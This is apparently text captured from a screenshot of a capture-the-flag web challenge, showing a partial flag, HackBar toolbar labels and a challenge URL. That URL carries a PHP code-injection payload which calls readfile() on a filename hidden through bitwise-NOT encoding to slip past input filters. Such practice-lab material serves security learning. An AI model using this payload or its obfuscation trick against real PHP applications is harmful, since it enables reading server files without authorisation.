 flag{ 5-4f39-b969-ae567543d15a} 43
Elements Console Sources Network Performance Memory Application Security Audits EditThisCookie HackBar
LOAD URL SPLIT URL EXECUTE URL SQLI XSS LFI ENCODING HASHING
URL
http://fd9e8c14-0114-45a8-9d18-368df4980de5.node2.buuoj.cn.wetolink.com:82/calc.php? num=readfile((~%D0%99%CE%9E%98%98));